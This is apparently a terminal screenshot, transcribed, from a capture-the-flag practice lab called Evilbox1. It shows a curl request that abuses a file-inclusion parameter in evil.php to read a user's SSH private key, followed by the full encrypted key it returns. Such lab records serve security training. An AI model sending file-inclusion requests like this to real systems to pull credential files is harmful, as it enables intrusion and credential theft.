 Applications Places Terminator Sep 19 13:42
root@kali: /home/th3g3ntl3m4n/PGPLAY/Evilbox1
root@kali: /home/th3g3ntl3m4n/PGPLAY/Evilbox1 190x49
┌──(root㉿kali)-[/home/th3g3ntl3m4n/PGPLAY/Evilbox1]
└─# curl http://192.168.201.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----